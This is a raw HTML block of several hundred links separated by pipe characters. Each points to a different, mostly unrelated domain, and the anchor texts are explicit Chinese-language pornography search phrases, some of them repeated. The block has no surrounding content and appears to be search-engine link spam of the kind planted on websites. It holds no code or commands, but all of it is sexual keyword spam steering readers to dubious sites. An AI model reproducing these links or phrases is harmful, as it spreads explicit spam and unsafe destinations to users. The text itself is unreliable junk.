<a href="http://www.athletu.com" target="_blank">99国产在线综合网</a>|
<a href="http://m.tt-cosmetics.com" target="_blank">日日日日做夜夜夜夜做无码</a>|
<a href="http://m.jimog.com" target="_blank">手机在线一区二区三区观看</a>|
<a href="http://m.artexLed.com" target="_blank">欧美理论中文字幕不卡</a>|
<a href="http://www.nirmalasoft.com" target="_blank">国产欧美一区二区免费播放视频</a>|
<a href="http://58gouw.com" target="_blank">狠狠躁天天躁夜夜躁婷婷</a>|
<a href="http://www.stashnstowe.com" target="_blank">国产成人无码手机免费</a>|
<a href="http://m.974ka.com" target="_blank">97人妻天天爽夜夜爽二区</a>|
<a href="http://trumpetint.com" target="_blank">久久大香香蕉国产拍国</a>|
<a href="http://www.financialjourneys.net" target="_blank">久久久久久久久久久国产精品</a>|
<a href="http://m.selodn.com" target="_blank">超碰CAOPORON国产精品2019</a>|
<a href="http://www.blast-inc.com" target="_blank">国产一区二区三区不卡久久</a>|
<a href="http://www.suyogdyechemie.com" target="_blank">亚洲中文字幕久久国产综合</a>|
<a href="http://m.leeldesign.com" target="_blank">9久69久久黄片毛片国产</a>|
<a href="http://asiacables.com" target="_blank">欧美日韩国产手机在线观看视频</a>|
<a href="http://m.hempstationery.com" target="_blank">男人j进入女人j内部免费网站</a>|
<a href="http://m.fjsnow.com" target="_blank">曰韩欧美亚洲美日更新在线</a>|
<a href="http://m.bluwomyn.com" target="_blank">国产精品麻豆A在线播放</a>|
<a href="http://jrmygs.com" target="_blank">精品婷婷色一区二区三区</a>|
<a href="http://m.advancedinfotechinc.com" target="_blank">午夜福利在线永久视频</a>|
<a href="http://inquisitive-mind.com" target="_blank">免费看性视频xnxxcom</a>|
<a href="http://m.elastminutecruises.net" target="_blank">XXXXFREE少妇过瘾</a>|
<a href="http://annsix.com" target="_blank">手机看片福利永久国产日韩</a>|
<a href="http://www.thebiznetworks.com" target="_blank">精品人妻无码一区二区三区四区无码</a>|
<a href="http://www.cjbxfzz.com" target="_blank">欧美野外疯狂做受XXXX高潮</a>|
<a href="http://m.szmojo.com" target="_blank">国产成人精品免高潮在线观看</a>|
<a href="http://m.lordelectriccontrol.com" target="_blank">国产深夜福利视频在线</a>|
<a href="http://china-caboLi.com" target="_blank">精品日韩国产一区二区三区</a>|
<a href="http://www.siiaustria.com" target="_blank">国产精品亚洲欧美大片在线看</a>|
<a href="http://m.barrowsteamrealty.com" target="_blank">一区二区三区无码熟妇在线视频</a>|
<a href="http://m.sanyihz.com" target="_blank">国产福力片一区九区</a>|
<a href="http://termoinduzione.com" target="_blank">日韩专区国产专区</a>|
<a href="http://www.wezzup.com" target="_blank">日韩精品人妻一区二区视频</a>|
<a href="http://www.stopwatchshare.com" target="_blank">亚洲国产日韩精品二三四区91</a>|
<a href="http://www.chndichan.com" target="_blank">亚洲无码国产一区、二区</a>|
<a href="http://www.ymuch.com" target="_blank">亚洲成AV人不卡无码</a>|
<a href="http://www.columbuslinestriping.com" target="_blank">国产精品∨a在线观看无码电影</a>|
<a href="http://appetizer-recipes.net" target="_blank">亚洲自国产拍揄拍</a>|
<a href="http://www.gzhaoyu.com" target="_blank">久久亚洲日韩AV一区二区三区</a>|
<a href="http://capitoldcphotos.com" target="_blank">欧美乱妇日本无乱码特黄大片</a>|
<a href="http://bamfan.com" target="_blank">亚洲精品无码久久久久不卡</a>|
<a href="http://m.tjytlq.com" target="_blank">337P粉嫩大胆噜噜噜</a>|
<a href="http://henansanLi.com" target="_blank">中文字幕亚洲无线码在线一区</a>|
<a href="http://shyqtg.com" target="_blank">97av国产精品一区二区三区</a>|
<a href="http://m.cornerwaysbb.com" target="_blank">久久丰满人妻的一区二区三区</a>|
<a href="http://directcopycentre.com" target="_blank">无码一区二区三区爆白浆</a>|
<a href="http://dreamcamgirls.net" target="_blank">四虎国产精品永久在线观看</a>|
<a href="http://voyouth.com" target="_blank">伊人久久综合五月丁香婷婷性爱av</a>|
<a href="http://3lmx.com" target="_blank">国产成人免费无码Aⅴ在线播放</a>|
<a href="http://patrikvarga.com" target="_blank">亚洲精品无码成人AV电影网</a>|
<a href="http://m.hzlnds.com" target="_blank">久久国产乱子伦50精品欧美</a>|
<a href="http://5taobao.net" target="_blank">91在线精品亚洲一区二区</a>|
<a href="http://internetsuc6.com" target="_blank">内地中年熟妇露脸视频</a>|
<a href="http://m.asiacables.com" target="_blank">国产尤物在线视精品在亚洲</a>|
<a href="http://m.bLuemacao.com" target="_blank">亚洲国产精品乱码一区二区</a>|
<a href="http://www.hazteunsitio.com" target="_blank">蜜臀色欲aⅴ国产精品</a>|
<a href="http://storegala.com" target="_blank">人妻少妇中文字幕久久</a>|
<a href="http://crispiesweets.com" target="_blank">色天使综合婷婷国产日韩AV</a>|
<a href="http://timeflies-book.com" target="_blank">国产欧美日韩在线观看一区二区</a>|
<a href="http://www.1a-chat.com" target="_blank">精品人妻少妇嫩草一区二区无码</a>|
<a href="http://www.loveonezhiai.com" target="_blank">日韩午夜理论免费TV影院</a>|
<a href="http://rayonghotels.net" target="_blank">欧美亚洲每日更新在线日韩</a>|
<a href="http://latina-restaurant.com" target="_blank">色欲久久综合亚洲精品蜜桃</a>|
<a href="http://m.isteakan.com" target="_blank">国产精品久久久久久久免费</a>|
<a href="http://www.yokaza.com" target="_blank">国产欧美一区二区日本加勒比</a>|
<a href="http://thebayviewreview.com" target="_blank">国产视频人人视频中韩</a>|
<a href="http://m.miconstruction.net" target="_blank">中文字幕一区二区三区字</a>|
<a href="http://hcbmj.com" target="_blank">免费看无码AV一区二区</a>|
<a href="http://m.visionon-tech.com" target="_blank">97国产在线看片免费人成视频</a>|
<a href="http://www.chalkscn.com" target="_blank">国产精品毛片大码女人</a>|
<a href="http://www.rotarysteerable.com" target="_blank">亚洲日韩欧美精品国产</a>|
<a href="http://bh-art.com" target="_blank">国产精品色视频一区二欧美</a>|
<a href="http://www.dbjiajiao.com" target="_blank">苍井空浴缸大战猛男120分钟</a>|
<a href="http://m.haitaoing.com" target="_blank">亚洲中文天堂最新版在线www</a>|
<a href="http://m.wfcxgz.com" target="_blank">猫咪免费人成网站在线观看</a>|
<a href="http://sino-dia.com" target="_blank">色综合天天综合高清网</a>|
<a href="http://kekkon-akashi.com" target="_blank">欧美日韩国产另类自拍</a>|
<a href="http://cineunit.com" target="_blank">少妇激情av一区二区三区</a>|
<a href="http://m.dosupra.com" target="_blank">亚洲爆乳AAA无码专区</a>|
<a href="http://m.atimexico.com" target="_blank">国产午夜福利不卡在线观看</a>|
<a href="http://en-bg.com" target="_blank">国内免费精品一区二区三区</a>|
<a href="http://m.nbgreatbaby.com" target="_blank">国产午夜精品A片一区仙踪林</a>|
<a href="http://7personalitytypes.com" target="_blank">99热国产这里只有精品9</a>|
<a href="http://craigslistford.com" target="_blank">国产成人精品视频久</a>|
<a href="http://5wuli.com" target="_blank">国产精品国产自线拍免费</a>|
<a href="http://ceramic-sakhteman.com" target="_blank">韩国日本欧美精品</a>|
<a href="http://m.christinedhein.com" target="_blank">亚洲欧美日本久久综合网站</a>|
<a href="http://m.bananareoublic.com" target="_blank">AV无码精品一区二区三区四区</a>|
<a href="http://tao-illustration.com" target="_blank">国产精品黄一区二区三区</a>|
<a href="http://m.vipnetcrm.com" target="_blank">天堂精品av一区二区三区四区</a>|
<a href="http://m.gzjsqcjy.com" target="_blank">人妻无码第一区二区三区</a>|
<a href="http://m.mroconnell.net" target="_blank">日本在线不卡视频一区二区三区</a>|
<a href="http://funanlpz.com" target="_blank">又黄又粗又硬又爽黄片免费看</a>|
<a href="http://m.miewd.com" target="_blank">国产黑人精品一区二区三区</a>|
<a href="http://m.webojobs.com" target="_blank">在线观看不卡的免费视频首页</a>|
<a href="http://m.herbal-care.net" target="_blank">亚洲免费成人一区二区三区</a>|
<a href="http://www.chengmengtex.com" target="_blank">国产精品性奴调教视频</a>|
<a href="http://www.ace-stars.com" target="_blank">亚洲产在线精品亚洲第一站首页</a>|
<a href="http://serenomiami.com" target="_blank">国产精品免费一区二区三区</a>|
<a href="http://www.suzhouclub.com" target="_blank">欧美精品网站在线</a>|
<a href="http://lqlec.com" target="_blank">精品国产一区二区三</a>|
<a href="http://www.ai1tutorial.com" target="_blank">国产一级精品毛片基地</a>|
<a href="http://www.hgm0594.com" target="_blank">精品日本一区二区三区在线观看</a>|
<a href="http://www.ciclo-bike.com" target="_blank">欧美成人成人A片在线乱码视频</a>|
<a href="http://tv-swarm.com" target="_blank">國產精品無碼久久綜合網</a>|
<a href="http://gbyr.net" target="_blank">线观看免费完整aaa</a>|
<a href="http://m.kenrileyjr.com" target="_blank">大象焦伊人久久综合网色视</a>|
<a href="http://raquelhladky.com" target="_blank">中国少妇多毛BBWBBW高潮</a>|
<a href="http://binnetcorp.com" target="_blank">欧美日韩激情无码专区</a>|
<a href="http://www.pekersanat.com" target="_blank">亚洲日韩精品久久久久一区</a>|
<a href="http://dreamcamgirls.net" target="_blank">亚洲字幕成人中文在线电影网</a>|
<a href="http://m.yndq.net" target="_blank">国产成人午夜福利无码</a>|
<a href="http://jrmygs.com" target="_blank">亚洲国产成人久久精品软件</a>|
<a href="http://m.vipnetcrm.com" target="_blank">精品人妻少妇嫩草一区二区无码</a>|
<a href="http://m.sunrisewd.com" target="_blank">国产精品无码福利在线</a>|
<a href="http://taobaocangku.com" target="_blank">久久精品成人免费国产片午夜</a>|
<a href="http://muhaqqiq.com" target="_blank">乱色国产精品免费视频</a>|
<a href="http://www.saige88.com" target="_blank">国产精品麻豆久久久久av</a>|
<a href="http://lamsamerican.com" target="_blank">一个人看免费播放直播</a>|
<a href="http://mydatalogic.com" target="_blank">国产精品无码一区二区桃花视频</a>|
<a href="http://m.xiban668.com" target="_blank">亚洲欧洲资源一区二区无线</a>|
<a href="http://www.barbosconmosca.com" target="_blank">国产精品久久久av免费不卡</a>|
<a href="http://hmfutsalpark.com" target="_blank">午夜影院高清不卡</a>|
<a href="http://www.paradisetrailsgoa.com" target="_blank">久久这里只精品国产免费99热</a>|
<a href="http://www.amarillasvenezuela.net" target="_blank">最新福利一区二区在线观看</a>|
<a href="http://www.hkshiyun.com" target="_blank">日本人妻仑乱少妇a级毛片</a>|
<a href="http://www.arandaconsulting.com" target="_blank">高清国产三级日本</a>|
<a href="http://www.mynameiskaran.com" target="_blank">天堂а√中文最新版在线</a>|
<a href="http://m.marilyndorsa.com" target="_blank">久久精品36亚洲色</a>|
<a href="http://m.kamenriderrecap.com" target="_blank">一个人看的www视频播放在线观看</a>|
<a href="http://allezmodelmanagement.com" target="_blank">国产小视频福利在线观看</a>|
<a href="http://hnhcsl.com" target="_blank">欧美成人免费高清在线观看</a>|
<a href="http://m.avijhe.com" target="_blank">国产最新精品视频</a>|
<a href="http://www.mirandahopemusic.com" target="_blank">亚洲精品一区无码A片</a>|
<a href="http://m.cqadhnkyy.com" target="_blank">HD老熟女BBN老淑女</a>|
<a href="http://m.sarahcorriher.com" target="_blank">国产三级视频不卡在线观看</a>|
<a href="http://m.multitransalliance.com" target="_blank">亚洲精品一区二区三区深夜</a>|
<a href="http://www.duneriveaLautre.net" target="_blank">精品久久精品国产</a>|
<a href="http://m.societyclinics.com" target="_blank">久久精品国产丝袜长腿</a>|
<a href="http://kjdiy.com" target="_blank">女人与公拘性恔全过女免费</a>|
<a href="http://rachellisa.com" target="_blank">欧美日韩精品一区二区在线观看</a>|
<a href="http://www.chaorentuan.com" target="_blank">亚洲国产欧美日韩在线人成</a>|
<a href="http://inroman.com" target="_blank">午夜少妇私人影院在线观看</a>|
<a href="http://m.xahengqi.com" target="_blank">欧美久久天天综合香蕉伊</a>|
<a href="http://7mok.com" target="_blank">久久超级碰碰碰一区二区三区</a>|
<a href="http://www.r4mail.com" target="_blank">色综合伊人色综合网站无码</a>|
<a href="http://gemahomes.com" target="_blank">人妻无码一区二区三区免费</a>|
<a href="http://m.vipnetcrm.com" target="_blank">草草影院CCYY国产日本欧美</a>|
<a href="http://www.peter-supplies.com" target="_blank">久久亚洲AV成人无码电影</a>|
<a href="http://thailandpropertynews.com" target="_blank">久久精品熟女亚洲av麻豆女痛</a>|
<a href="http://m.flightclubfitness.com" target="_blank">色婷婷色综合一区二区在线观看</a>|
<a href="http://0351xp.com" target="_blank">办公室少妇激情呻吟</a>|
<a href="http://xcmgpart.com" target="_blank">欧美理论中文字幕不卡</a>|
<a href="http://midtechsummit.com" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://acecargoexpress.net" target="_blank">无码人妻精品一区二区三区99不卡</a>|
<a href="http://reepedia.com" target="_blank">国产性夜夜春夜夜爽1a片</a>|
<a href="http://258511.com" target="_blank">欧美videosfree性派对</a>|
<a href="http://allcvn.com" target="_blank">色多多成人黄APP在线观看</a>|
<a href="http://m.cam-elephantrealty.com" target="_blank">国产亚洲精品美女视频</a>|
<a href="http://a1cleaningconnection.com" target="_blank">天堂在线www网资源</a>|
<a href="http://bjzrcx.com" target="_blank">成人日韩在线中文字幕有码</a>|
<a href="http://www.henansanLi.com" target="_blank">国产视频人人视频中韩</a>|
<a href="http://m.456tvs.com" target="_blank">国产精品对白久久久久粗</a>|
<a href="http://lamsamerican.com" target="_blank">a一级无码免费视频在线</a>|
<a href="http://jollyasparagus.com" target="_blank">成人黄色精品一区二区</a>|
<a href="http://m.eccoduct.com" target="_blank">亚洲精品久久中文日本</a>|
<a href="http://sheng886.com" target="_blank">欧美野外疯狂做受XXXX高潮</a>|
<a href="http://www.chat-mainecoon.com" target="_blank">欧美一区二区三区四区不卡</a>|
<a href="http://dosupra.com" target="_blank">日韩亚洲国产综合一区</a>|
<a href="http://www.xakhjd.net" target="_blank">国产精品丝袜一区二区三区在线</a>|
<a href="http://m.zircomp.com" target="_blank">欧美日韩精品一区二区三区高清视频</a>|
<a href="http://m.politijab.com" target="_blank">国产精品第20页在线观看</a>|
<a href="http://m.youujizzz.com" target="_blank">欧美精品亚洲一区二区</a>|
<a href="http://www.vuontoithanhcong.com" target="_blank">伊人网在线免费观看视频</a>|
<a href="http://www.yerjg.com" target="_blank">一区二区不卡视频观看免费</a>|
<a href="http://m.wax-berry.com" target="_blank">欧美大杂交18P</a>|
<a href="http://takarakka.com" target="_blank">精品日韩国产一区二区三区</a>|
<a href="http://www.galleygames.com" target="_blank">国产乱AⅤ一区二区三区</a>|
<a href="http://yzhsgs.com" target="_blank">日韩区另类小说图片</a>|
<a href="http://humanservicesglobe.com" target="_blank">国产精品你懂的在线播放</a>|
<a href="http://youlubo.com" target="_blank">精品在线观看三级国产</a>|
<a href="http://m.dj369.com" target="_blank">国产韩国日本久久</a>|
<a href="http://falkner7.com" target="_blank">惠民福利日韩爽到高潮漏水大喷无码</a>|
<a href="http://m.tueskina.com" target="_blank">日韩av一区二区三区无码另类</a>|
<a href="http://www.reactionshairstudio.com" target="_blank">亚洲精品国产成人片在线观看一区二区三区</a>|
<a href="http://ssd-reviews.com" target="_blank">亚洲在线国产日韩欧美</a>|
<a href="http://www.photo338.com" target="_blank">国精产品一区一区三区免费视频</a>|
<a href="http://m.tueskina.com" target="_blank">白浆喷水系列一区二区</a>|
<a href="http://www.lockdownproductions.com" target="_blank">中文字幕乱码人妻综合二区三区</a>|
<a href="http://m.asianmixcafe.com" target="_blank">春色校园综合激情亚洲</a>|
<a href="http://www.flyin-jbc-flyout.com" target="_blank">婷婷国产成人亚洲日韩精品免费视频</a>|
<a href="http://coulv.com" target="_blank">性熟妇XIDEOS另类HD</a>|
<a href="http://www.abouabdalla.com" target="_blank">国产成人三级一区二区在线观看一</a>|
<a href="http://m.burtekusa.com" target="_blank">四川老熟女毛片视频</a>|
<a href="http://capitoldcphotos.com" target="_blank">国产精品毛片在线更新。</a>|
<a href="http://www.dy8886.com" target="_blank">日韩一区二区三区在线精品</a>|
<a href="http://m.palabuzz.com" target="_blank">亚洲国产成人va在线观看天堂</a>|
<a href="http://m.waLaaosama.com" target="_blank">99久久精品的最新地址</a>|
<a href="http://freebird-records.com" target="_blank">国产欧美VA天堂在线观看视频</a>|
<a href="http://www.exchangeyourcareer.com" target="_blank">欧美最猛黑人xxxx黑人猛交</a>|
<a href="http://www.zetaclearcenter.com" target="_blank">91精品国产综合蜜臀蜜臀</a>|
<a href="http://www.activecubes.com" target="_blank">久久久国产精品夜夜夜</a>|
<a href="http://www.sagarshahphotography.com" target="_blank">欧美久久天天综合香蕉伊</a>|
<a href="http://new-j.com" target="_blank">一区二区网站精品视频</a>|
<a href="http://m.siterocks.com" target="_blank">亚洲污污视频在线观看</a>|
<a href="http://www.ghcis-en.com" target="_blank">国产骚乱高潮视频a片三叶草</a>|
<a href="http://califanjobs.com" target="_blank">一级做a爱的免费的视频</a>|
<a href="http://m.ryyueqi.com" target="_blank">国产精品肉欲在线观看</a>|
<a href="http://www.bixbasementsystems.com" target="_blank">在线观看一区二区三区av</a>|
<a href="http://m.wybylw.com" target="_blank">欧美 日韩 久久久久久久</a>|
<a href="http://hoopersafety.net" target="_blank">国产精品一区二区国产主播</a>|
<a href="http://m.ixautoshow.com" target="_blank">亚洲中文字幕无码AV网址</a>|
<a href="http://maxiomega.com" target="_blank">91久久亚洲综合精品成人</a>|
<a href="http://camellahomessorsogon.com" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://www.sanshijie.com" target="_blank">freesexmoⅴies性欧美乱妇</a>|
<a href="http://saeedjoshan.com" target="_blank">日本网站中文字幕成人亚洲</a>|
<a href="http://www.stateandarrow.com" target="_blank">少妇高清精品亚洲</a>|
<a href="http://www.wybailedoors.com" target="_blank">日韩欧美-一区二区三区</a>|
<a href="http://jingduliu.com" target="_blank">国产成人精品人人做人人爽</a>|
<a href="http://www.everythingbynature.com" target="_blank">精品国产日韩在线观看</a>|
<a href="http://www.solusthegame.com" target="_blank">丰满人妻无奈张开双腿AV</a>|
<a href="http://www.viewdemo.net" target="_blank">日韩.欧美.国产一区二区三区</a>|
<a href="http://dahaibao.com" target="_blank">在线视频福利一区二区三区</a>|
<a href="http://www.provensourcing.com" target="_blank">国无码人妻精品一区二区三区</a>|
<a href="http://m.toolnow.com" target="_blank">国产午夜精品久久久久久免费视</a>|
<a href="http://www.gdetconn.com" target="_blank">久久久一本精品99久久精品6</a>|
<a href="http://silentdusk.com" target="_blank">国产一区欧美二区三区</a>|
<a href="http://m.wendybrowndrums.com" target="_blank">aⅴ无码国产精品久久亚洲一</a>|
<a href="http://mp3afull.com" target="_blank">久久精品观看免费</a>|
<a href="http://sevendaypublicity.com" target="_blank">亞洲精品美女久久777777</a>|
<a href="http://m.chili-rose.com" target="_blank">国产专区在线视频</a>|
<a href="http://m.thejagannath.com" target="_blank">91看片淫黄大片.在线天堂</a>|
<a href="http://www.absolutsalamanca.com" target="_blank">亚洲av无码乱码在线观看裸奔</a>|
<a href="http://www.cornerwaysbb.com" target="_blank">女人性做爰100部免费</a>|
<a href="http://m.dnsjoin.com" target="_blank">亚洲成av人网站在线播放</a>|
<a href="http://m.025yuesao.com" target="_blank">91精品国产自产精品</a>|
<a href="http://m.latestflyer.com" target="_blank">国产精品久久久久久婷婷</a>|
<a href="http://m.anarchy-books.com" target="_blank">午夜国产精品成人</a>|
<a href="http://m.hkshiyun.com" target="_blank">国产69久久久欧美黑人A片</a>|
<a href="http://seosupersite.com" target="_blank">欧美综合婷婷欧美综合五月</a>|
<a href="http://m.pcdp.net" target="_blank">区三区久久精品水蜜桃av</a>|
<a href="http://wideseamarine.com" target="_blank">无码吃奶揉捏奶头高潮视频</a>|
<a href="http://rio-inc.com" target="_blank">国产91熟女高潮一区区</a>|
<a href="http://44mk.com" target="_blank">yw193.can尤物国产在线网页</a>|
<a href="http://m.richmonddriveways.com" target="_blank">亚洲成A人片在线观看日本</a>|
<a href="http://joeshemp.com" target="_blank">乱人伦中文无码视频在线观看</a>|
<a href="http://www.viagrachbrx.com" target="_blank">有码无码中文字幕丝袜电影</a>|
<a href="http://m.dahaizhan3.com" target="_blank">亚洲欧美日韩国产成人</a>|
<a href="http://m.nbw6.com" target="_blank">欧美日韩免费专区在线</a>|
<a href="http://www.termo-metr.com" target="_blank">天堂在线最新版资源www中文</a>|
<a href="http://www.bixbasementsystems.com" target="_blank">野花社区在线观看WWW官网百度</a>|
<a href="http://cnrdscl.com" target="_blank">亚洲精品一区二区三区四区高清</a>|
<a href="http://www.gennasworld.com" target="_blank">久久99精品久久久久久秒播</a>|
<a href="http://annamissiaia.com" target="_blank">粉色APP在线观看</a>|
<a href="http://webcosm.com" target="_blank">久久久GOGO无码啪啪艺术</a>|
<a href="http://www.gforcestudio.com" target="_blank">色婷婷av一区二区三区性色</a>|
<a href="http://www.3hbeauty.net" target="_blank">日本精品视频在线观看</a>|
<a href="http://m.beardlife.net" target="_blank">日本三级欧美三级人妇视频</a>|
<a href="http://stoneharbourbristol.com" target="_blank">婷婷色五月中文另类综合视频</a>|
<a href="http://m.crystalislandmassage.com" target="_blank">一本丁香综合久久久久不卡网站</a>|
<a href="http://m.masolikalerindo.com" target="_blank">亚欧精品一区二区三区四区</a>|
<a href="http://www.sixikeji.com" target="_blank">国产成人精品久久免费看</a>|
<a href="http://m.qianfuwang.com" target="_blank">老熟妇午夜毛片一区二区三区</a>|
<a href="http://spectrumwineauctions.com" target="_blank">波多野结衣国产一区二区三区在线</a>|
<a href="http://m.hautter.com" target="_blank">广东少妇大战黑人34厘米视频</a>|
<a href="http://www.eddieinparis.com" target="_blank">中文字幕A片无码免费看</a>|
<a href="http://m.smartfj.com" target="_blank">动漫精品中文字幕</a>|
<a href="http://www.wakeuptrio.com" target="_blank">久久精品亚洲二区</a>|
<a href="http://phase3digital.com" target="_blank">精品中文字幕一区二区三区四区</a>|
<a href="http://www.sgwstruckparts.com" target="_blank">精品亚洲国产一区二区三区</a>|
<a href="http://sctrucka.com" target="_blank">国产 欧美 日韩 一区</a>|
<a href="http://dedwl.com" target="_blank">国产午夜精品福利视频不卡</a>|
<a href="http://www.cqadhnkyy.com" target="_blank">亂倫近親相姦中文字幕完整片</a>|
<a href="http://mozongoware.com" target="_blank">少妇美妻欧美日韩一区二区三区</a>|
<a href="http://m.hgwl.net" target="_blank">日本高清欧美国产</a>|
<a href="http://www.art-the-world.com" target="_blank">少妇的肉体AA片免费</a>|
<a href="http://www.caricatos.net" target="_blank">亚洲日本韩国久久</a>|
<a href="http://alifeonfilm.com" target="_blank">性欧美高清极品猛交</a>|
<a href="http://m.jansurf.com" target="_blank">欧美一区二区激情三区</a>|
<a href="http://m.johntest.com" target="_blank">日韩AⅤ无码中文无码电影</a>|
<a href="http://pcdriverssite.com" target="_blank">国内老熟妇对白XXXXHD</a>|
<a href="http://canlord.com" target="_blank">欧美日韩人妻一区二区电影</a>|
<a href="http://www.ylfun.com" target="_blank">亚洲欧美日韩综合久久久久久</a>|
<a href="http://www.blindcamdate.com" target="_blank">久久天天躁夜夜躁狠狠i女人</a>|
<a href="http://m.simplyawomanoffaith.com" target="_blank">永久不封国产毛片AV网煮站</a>|
<a href="http://m.searcyfumc.com" target="_blank">国产精品人妻熟女av久久</a>|
<a href="http://www.readedu.com" target="_blank">精品人妻VA出轨中文字幕</a>|
<a href="http://m.yla119.com" target="_blank">欧美激情一区二区三区在线</a>|
<a href="http://www.jy818.com" target="_blank">蜜桃无码AV在线观看</a>|
<a href="http://m.baobos.com" target="_blank">一级黄色免费大片</a>|
<a href="http://www.mtlyafest.com" target="_blank">免费精品无码毛片视频在线播放</a>|
<a href="http://ynrhyy.com" target="_blank">日本高清视频网址在线观看</a>|
<a href="http://m.yongstar.com" target="_blank">最好看在线观看视频</a>|
<a href="http://www.ahdongzheng.com" target="_blank">美国黄色毛片在线播放不卡</a>|
<a href="http://www.caricatos.net" target="_blank">最近最新mv在线观看免费高清</a>|
<a href="http://hnhsky.com" target="_blank">国产深夜福利视频在线</a>|
<a href="http://phase3digital.com" target="_blank">无码专区一ⅴa亚洲ⅴ专区在线</a>|
<a href="http://m.rentsourceinc.com" target="_blank">欧美一级国产AAA大片</a>|
<a href="http://www.silviavargas.com" target="_blank">国产欧美日韩一区二区图片</a>|
<a href="http://www.hx-it.com" target="_blank">国产人妻精品无码AV在线</a>|
<a href="http://brand-shop.net" target="_blank">A 亚洲欧美日韩在线观看</a>|
<a href="http://m.5screensavers.com" target="_blank">榴莲视频污片APP</a>|
<a href="http://www.eddieinparis.com" target="_blank">国内揄拍国内精品少妇国语</a>|
<a href="http://www.mcguirepllc.com" target="_blank">欧美三根一起进三p</a>|
<a href="http://woodsmokemusic.com" target="_blank">日韩不卡手机视频在线观看</a>|
<a href="http://tcylts.com" target="_blank">www亚洲日本一区二区三区</a>|
<a href="http://www.tjyu-an.com" target="_blank">无码少妇一区二区AV浪潮</a>|
<a href="http://m.coulv.com" target="_blank">激情综合丁香婷婷色五月</a>|
<a href="http://infusiondevie.com" target="_blank">91精品国产综合久久久久</a>|
<a href="http://m.ls-garage.net" target="_blank">玩成熟老熟女视频</a>|
<a href="http://renegade-creative.com" target="_blank">国产日韩亚洲一级大片</a>|
<a href="http://greatyearsh.com" target="_blank">国产精品XXX大片免费观看</a>|
<a href="http://m.apikipme.com" target="_blank">4438亚洲综合在线</a>|
<a href="http://www.omegawallpaper.com" target="_blank">国产成人无码aⅴ片在线观看</a>|
<a href="http://atafotostudio.com" target="_blank">久久厕所精品国产精品亚洲</a>|
<a href="http://www.cooking-show.com" target="_blank">99久久久无码国产精品试看</a>|
<a href="http://lancesrv.com" target="_blank">日本高清视频免费观看</a>|
<a href="http://www.babylproducts.com" target="_blank">国产成人亚洲精品av大片</a>|
<a href="http://suoai.net" target="_blank">国产精品福利在线观看无码卡一</a>|
<a href="http://m.rickjaklitsch.com" target="_blank">香港无码aⅤ一区免费看</a>|
<a href="http://m.zipfastener.com" target="_blank">最新日韩在线一区二区</a>|
<a href="http://www.kerrykennedylaw.com" target="_blank">99精品这里只有精品高清视频</a>|
<a href="http://m.ddrfzs.com" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://www.iduncare.com" target="_blank">日韩三级电影欧美久久</a>|
<a href="http://awilkinsconsulting.com" target="_blank">少妇美妻欧美日韩一区二区三区</a>|
<a href="http://www.88860120.com" target="_blank">国产成人精品人人做人人爽</a>|
<a href="http://rdfrubber.com" target="_blank">超碰97国产超级青草原</a>|
<a href="http://m.hpn-68.com" target="_blank">日韩人妻不卡一区二区三区</a>|
<a href="http://shanxiyq.com" target="_blank">免费久久人人香蕉AV</a>|
<a href="http://timeflies-book.com" target="_blank">精品国产精品亚洲艾草网</a>|
<a href="http://m.kelundina.com" target="_blank">亚洲欧洲精品一区二区三区不卡</a>|
<a href="http://www.diveaquatica.com" target="_blank">在线观看日本高清一区二区</a>|
<a href="http://www.tondosusanto.com" target="_blank">伊人久久亚洲综合大香线蕉</a>|
<a href="http://rhnk120.com" target="_blank">aⅴ无码国产精品久久亚洲一</a>|
<a href="http://m.santgaudenci.com" target="_blank">91最新亚洲中文字幕在线</a>|
<a href="http://m.Lge666.com" target="_blank">久久中文无码人妻少妇</a>|
<a href="http://guodns.net" target="_blank">天天做天天添无码区亚洲</a>|
<a href="http://nnjcw.com" target="_blank">国产精品无码三级国产专区</a>|
<a href="http://m.cn-boteli.com" target="_blank">五月天综合网缴情五月中文</a>|
<a href="http://emilierolland.com" target="_blank">亚洲综合区小说区激情区</a>|
<a href="http://uushang.com" target="_blank">51国产小视频在线观看</a>|
<a href="http://m.axeria-re.com" target="_blank">人妻精品动漫H无码中字</a>|
<a href="http://m.mecostacountygop.com" target="_blank">456亚洲人成影院在线观</a>|
<a href="http://www.Lannx.com" target="_blank">亚洲欧美国产另类拍视频在线观看</a>|
<a href="http://www.maituojieneng.com" target="_blank">国产一级特黄aaaa大片野外</a>|
<a href="http://www.3hbeauty.net" target="_blank">男女高潮免费观看无遮挡</a>|
<a href="http://www.69fm.net" target="_blank">亚洲超清无码制服丝袜</a>|
<a href="http://m.lucretiachasestudios.com" target="_blank">在线观看精品91老司机</a>|
<a href="http://magdalenapamesa.com" target="_blank">久久99热国产精品综合</a>|
<a href="http://m.ixautoshow.com" target="_blank">国产日韩亚洲欧美另类在线</a>|
<a href="http://www.ylhlzl.com" target="_blank">国产做A爱免费视频在线观看</a>|
<a href="http://jfmining.com" target="_blank">久久婷婷丁香五月综合激情</a>|
<a href="http://miyoukj.com" target="_blank">五月丁香激情欧美白色</a>|
<a href="http://ookiisworld.com" target="_blank">亚洲中文字幕无码日韩</a>|
<a href="http://machineconcept.com" target="_blank">欧美日韩精品无码免费毛片</a>|
<a href="http://m.broshentai.com" target="_blank">精品久久成人免费第三区</a>|
<a href="http://www.duneriveaLautre.net" target="_blank">亚洲色久悠悠AV在线观看</a>|
<a href="http://huizhan360.com" target="_blank">日本人妻仑乱少妇a级毛片</a>|
<a href="http://cryptomargen.com" target="_blank">草色噜噜噜AV在线观看</a>|
<a href="http://www.hillsidehuskies.com" target="_blank">日本MV在线观看永久免费</a>|
<a href="http://www.chrisandcris.com" target="_blank">激情五月六月婷婷综合啪啪</a>|
<a href="http://www.fragadeume.com" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://m.editrail.com" target="_blank">精品无码综合专区在线</a>|
<a href="http://m.tomlinsonphoto.com" target="_blank">熟女肥臀白浆大屁股一区二区</a>|
<a href="http://www.ymuch.com" target="_blank">不卡日本欧美在线观看一区</a>|
<a href="http://www.ccsauto.net" target="_blank">欧美日韩视频网站</a>|
<a href="http://m.world-realestates.com" target="_blank">国产无遮挡吃胸膜奶免费看</a>|
<a href="http://www.hx1313.com" target="_blank">亚洲熟妇少妇69</a>|
<a href="http://smgtx.com" target="_blank">久久青草精品38国产</a>|
<a href="http://www.36qp.net" target="_blank">鸭子TV国产在线永久播放</a>|
